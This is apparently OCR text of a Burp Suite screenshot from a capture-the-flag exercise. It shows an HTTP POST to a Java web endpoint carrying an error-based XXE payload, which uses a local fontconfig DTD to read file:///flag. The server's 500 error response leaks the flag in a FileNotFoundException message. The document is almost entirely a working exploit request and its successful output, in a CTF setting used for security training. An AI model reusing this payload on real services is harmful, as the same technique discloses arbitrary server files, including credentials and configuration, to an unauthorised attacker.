 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://47.107.253.140:18080 ?
Request
Raw Params Headers Hex XML
POST /webserver/callback HTTP/1.1
Host: 47.107.253.140:18080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 440
Connection: close
Referer: http://47.107.253.140:18080/webserver/
Cookie: JSESSIONID=5D1E36F6EF51105D3E7F78DDBCED296D
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/fontconfig/fonts.dtd">
<!ENTITY % expr 'aaa)>
<!ENTITY &#x25; file SYSTEM "file:///flag">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
<!ELEMENT aa (bb'>
%local_dtd;
]>
<message>any text</message>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP Status 500 – Internal Server Error
Type Exception Report
Message /nonexistent/flag{f1c6811d4dce2ae37613cee977febe305f4de8fe} (No such file or
directory)
Description The server encountered an unexpected condition that prevented it from fulfilling
the request.
Exception
java.io.FileNotFoundException: /nonexistent/flag{f1c6811d4dce2ae376
java.io.FileInputStream.open0(Native Method)
java.io.FileInputStream.open(FileInputStream.java:195)
java.io.FileInputStream.<init>(FileInputStream.java:138)
java.io.FileInputStream.<init>(FileInputStream.java:93)
sun.net.www.protocol.file.FileURLConnection.connect(FileURL
sun.net.www.protocol.file.FileURLConnection.getInputStream(
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.se
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.st
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.st
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.s
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.s
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.s
com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.s
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerI
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerI
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerI
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerI
Done 4,082 bytes | 47 millis